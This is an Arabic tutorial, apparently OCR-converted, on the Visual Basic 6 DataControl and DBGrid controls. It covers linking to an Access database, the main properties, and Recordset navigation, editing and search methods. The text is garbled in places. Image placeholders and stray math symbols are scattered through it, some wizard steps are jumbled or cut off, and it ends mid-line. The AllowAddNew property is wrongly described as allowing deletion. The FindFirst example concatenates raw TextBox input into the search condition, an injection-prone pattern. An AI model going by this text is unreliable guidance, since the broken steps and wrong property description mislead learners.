



 $\sim$ 

نضيف الكنترول 1Data من الأداة Data الموجوده على شريط الأدوات.. و نقوم بتعديل الخاصيه DatabaseName وبكتابة مسار القاعدة التي انشأناها، وذلك لربطه مع ملف قاعدت البيانات.. وهو Phones.mdb وبعدها نتأآد من ان الخاصيه Connect تحمل القيمة Access..

أي ان DataControl يتعامل مع مدير قاعده البيانات Access ولكن يبقى ان نربطه مع جدول معين فنقوم إختيار إسم الجدول من الخاصيه RecordSourceولا يوجد لدينا سوى جدول وآحد وهو1Table .. وبهذا نكون قد ربطنا Data مع الملف.

الكائنات التي سنحتاجها في العمل:

٢ TextBox، ٢ Label.. ضع هذه الكائنات لتكون بهذا الشكل:



 $\frac{1}{\sqrt{2}}$ 

ونحن الآن قد جهزنا الواجهة وبقى علينا أن نربط ال Texts مع الحقل المناسب الموجود في القاعده وذلك بستخدام الاداه 1Data ..

نربط الواجه مع القاعده من خلال ال 1Data وذلك بختيار1Text وتغير الخاصيه DataSouce له بختيارنا 1Data ثم نقوم بتحديد إسم الحقل وذلك من خلال الخاصية DataField.. وإذا آن عملنا صحيح تظهر لنا قائمه الحقول داخل الجدول1Table ولل 1Text نخار Name أى الإسم..



# **DataControlالخصائص المهمة للاداه** الخاصية Connect : وهى خاصيه تمكننا من أن نحدد نوع مدير قاعده الخاصيه DatabaseName: ومن خلا هذه الخاصيه يتم ربط ال DataControlبقاعدت البيانت بإعطائه إسم ومكان القاعده على القرص الصلب.. ويجب أن يتوافق نوع القاعده مع مدير المقاعده المحدد فى خاصيه Connect فمثلاً نختار ملفات القاعده mdb. فى حاله إختيار Access ونختار Xls لمفات القاعده إذا آان نوع مدير القاعده Excel ..

 $\frac{1}{\sqrt{2}}$ 

الخاصيه Exclusive: ومن خلالها يمكن تحديد إذا آان بالإمكان فتح القاعده لأكثر من برنامج أو القصد أكثر من مستخدم فى نفس الوقت .. وهو تأخذ القيم True او False :

Ture: أى ان قاعدت البيانا مفتوحه فقط لمستخدم واحد فقط ، ولا يمكن أى مستخدم أن يفتحها قبل أن يغلق المستخدم الأول عمله.. False: وهى تلقائيا تكون هيى القيمه الإبتدائيه .. وتعنى أنه بالإمكان من أكثر من مستخدم أن يستخدمو قاعدت البيانت في نفس الوقت..

الخاصيه RecordSource: وهى خاصيه ذات هدفين..

الخاصية Name: لن اشرحها ولو بعد مليون سنة!

البيانات كمانريد أو كما تتيجه الأداه..

- يمكن من خلالها إسناد جدول لل DataControl فى وقت التصميم ..
	- والهدف الثانى إسناد جمل SQL إلى ال DataControl إى إسناد إستعلام وطلبات عرض مخصصه تفيد كثيراً فى البرمجه..



• تظهر شاشة باسم Type DataBase وفي هذه الشاشة يتم تحديد نمط قواعد البيانات التى ستتعامل معه هل هو قاعدة بيانات Accessأم أنها قاعدة بيانات ذات وصلة مفتوحةODBC ..



اختر s Acces ثم انقر زرNext..

- تظهرشاشة قاعدة البيانات هذه الشاشة تمكنك من تحديد اسم قاعدة البيانات التى ستسخدمها.. اختر قاعدة البيانات ثم انقر الزرNext
- تظهر شاشة النموذج Form وهى شاشة لتحديد خصائص النموذج الذى سيتم انشاؤه من خلال ثلاث مربعات..



اسم النموذج Name.. مخطط النموذج Lauout From أى طريقة عرض البيانات..



• ستظهر لك شاشة Source Record..



قم باختيار جدول البيانات في المربع المنسدل المسمى Source Record ستظهر الحقول الخاصة بهذا الجدول في القائمة Fieds Available ..

ثم اختر الحقول التي تريد وضعها في النموذج ثم انقر نقرًا مزدوجًا عليها أو اضغط السـهم لوضعها في القائمة Selected Fields.. الن

الشاشة الخاصة باختيار ادوات التحكم Control ..Selection انقر زر Next لتظهر





\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

الذى سيتم انشاؤه..

انقر زر Finish ..

على الازرار.

• انقر زر Next للانتقال إلى الخطوة التالية..

بتحديد اسم الملف في مربع Profile

☆

تستخدم الاداة DBGrid لاظهار مجموعة سجلات على شكل سطور وأعمدة

يحقق استخدام الاداة الامكانيات التالية :

- التنقل بين السجلات وعرض بياناتها
- التعامل مع هذه البيانات بالحذف أو الاضافة أو التعديل طبقًا لشروط يحددها

المبرمج

أهم خصائص الاداة <mark>DBGrid</mark> ووظائف كل منها كما يلي: AllowAddNew: ختيار القيمة True في مربع الخصائص معناه امكانية حذف أى سجل يظهر في شبكة البيانات.. AllowDelete: اختيار القيمة True في مربع الخصائص معناه امكانية حذف أى سجل يظهر في شبكة البيانات.. AllowResizing: اختيار القيمة True في مربع الخصائص معناه امكانية تحجيم الشبكة. AllowUpdate: اذا اخترت القيمة True فهذا معناه امكانية تعديل أى سجل يظهر في شبكة البيانات.. Source Data: تحديد مصدر البيانات.. Caption: اظهارعنوان لشبكة البيانات..

**اوامر التنقل**

يوجد لل DataControl مجموعه جيدة من Methods و Function التى تمكننا من التعامل مع قاعده البيانات المربوطه ب DataControl وسهوله مع بعض التدبر..

تحتوي DataControl على مجموعه آبيره من الأوامر والإجرآت ولكن تكون هذه الأوامر تحت مجموعه أوامر تختص بالمعامله مع السجلات .. وآل هذه الأوامر تكون موجوده في ال Recordset فمثلا .. عند كتابتك للكود التالي تجد مجموعه كبيره من الأوامر يمكن الإستفاده منها ..

Data1.Recordset

وهذه الأومر تنقسم إلى مجموعات من حيث الإستخدام.. ونحن هنا سنشرح أهمها ..

مجموعه أوامر متخصصه فى التنقل داخل الجدول من سجل إلى آخر:

• الأمر MoveNext وهو يمكننا من الإنتقال من السجل الحالى إلى السجل الذى يليه فى الترتيب .. ومثلاً يمكن تنفيذ الأمر بكابه الكود آما يلي:

Data1.Recordset.MoveNext

• الأمرMovePrevious وهو يمكننا من الإنتقال من السجل الحالى إلى السجل السابق فى التربيب..ومثلا..

Data1.Recordset.MovePrevious



## **الحذف و الاضافة والتحديث**

وايضا توجد هنالك مجموعه من الأوامر التى تهتم بالسجالت من الحيث الأضافه و التعديل والحذف.. وغيرها:

الأمرAddNew وهو يقوم بإضافه سجل جديجد و فارغ إلى الجدول .. وهو يمثلا إضافه إلى جدول..ومثال عليه:

#### **Data1.Recordset.AddNew**

الأمرDelete وهو يقوم بحذف السجل الذى نقف عليه حالياً .. ومثال عليه..

### **Data1.Recordset.Delete**

الأمر Update. وهو يقوم بحفظ التعديلات على لقاعده فعلياً ..ويكون ذلك بعد إضافه سجل أو التعديل على بيانت سجل .. فيجب حفظ التعديلات فعليا..ً ولا يمكن إستخدامه بعد أى منها .. وإلى يسبب خطء..

Data1.Recordset.Update

الأمرCancelUpdate ويمكن إستخدامه فى حالت أننا أردنا لتراجع عن عمل قمنا بهه على القاعده .. فمثلاً لو قمنا بإضافه سجل جديد ولكن أردنا أن نتراجع فإننا ننفد هذا الأمر .. أو إذا أردنا بعد عمليه تعديل على السجل أن نتراجع فيمكن ذلك.. ولكن عند تنفيذ الأمر Update فإننا لن نسنفيد من الإمر.. ومثلا على إستخدامه..

Data1.Recordset.CancelUpdate
وأيضاً توجد هنالك مجموعه أوامر تمكننا من البحث فى داخل القعده .. وذلك فى حاله أن المبرمج لا يعلم لغه SQL أو لا يريد إستخدامها.. وهى ..

• الأمر String as Condition The" FindFirst "وهذا الأمر يعنى إريد أن أبحث من أول الجدول وذلك حسب الشرط الموضوع على شكل String ...ويمكن أن يكون هذا الشرط عباره عن أنه مثلا الإسم يكون محمد ويعبر عنها بما يلى ..

Data1.Recordset.FindFirst "Name='Ehab'"

ويجب أن يكون قيمه الشرط إذا كان <u>String</u> أن يوضع بين حاصره علويه واحده مثلاEhab 'ذا آان الشرط عباره عن مقارنه قيمه رقميه فإنه يكون مثلا ..

و عند البحث في خانة اخري غير Name اآتب اسمها بدلا منها، وبالطبع يمكنك تغيير اسم Ehab، و الافضل ان تضع TextBox لاستخدامها فتكون االكود هكذا:

Data1.Recordset.FindFirst "Name='" & Text1.Text & "'"

و هناك عدة طرق اخري لمكان البحث ولكن لا اهمية لها..

وهنالك مجموعه من Functions و التى ترجع قيم تفيد فى البرمجه وتفحص حالات معينه :

● الإقترانEOF وهو يعني فحص قيمه ال End of Table أي إذا كان مأشر السجلات يقف الأن على نهايه الجدول .. وهذا ال Function يرجع قيم True أو False وتكون القيمه المرجعه True إذا آنا نقف علا أخر سجل في الجدول .. ومثلا على كيفيه الإستخدام..

If Data1.Recordset.EOF Then Procedure End If

• الإقتران RecordCount وهذا الإقتران يقوم بإرجاع قيمه تمثل عدد السجللات فى الجدول .. ويمكن الإستفاده من هذه الداله فى عرض عدد السجالت أو فى أمورأخرى ومثال على إستخدامه ..

Dim NumberOrRecord As Integer Data1.Recordset.RecordCoun

